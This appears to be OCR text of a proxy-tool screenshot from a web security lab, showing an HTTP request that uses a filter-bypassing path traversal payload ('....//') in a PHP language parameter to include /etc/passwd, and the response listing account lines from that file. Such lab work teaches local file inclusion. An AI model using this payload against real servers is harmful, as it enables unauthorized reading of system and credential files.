 Pretty Raw Hex \n
1 GET /index.php?language=
languages/....//....//....//....//....//etc/passwd
HTTP/1.1
2 Host: 159.65.87.207:32538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://159.65.87.207:32538/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search...
0 matches
Pretty Raw Hex Render
John Doe
</a>
</li>
40 <li class="date">
Aug. 24, 2019
</li>
41 </ul>
42 </div>
43 <div class="description">
44 <h1>
History
</h1>
45 <h2>
Containers
</h2>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr
48 bin:x:2:2:bin:/bin:/usr/sbin/nolog
49 sys:x:3:3:sys:/dev:/usr/sbin/nolog
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr
52 man:x:6:12:man:/var/cache/man:/usr
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sb
54 mail:x:8:8:mail:/var/mail:/usr/sbi
55 news:x:9:9:news:/var/spool/news:/u
in
56 uucp:x:10:10:uucp:/var/spool/uucp:
ogin
57 proxy:x:13:13:proxy:/bin:/usr/sbin
58 www-data:x:33:33:www-data:/var/www
root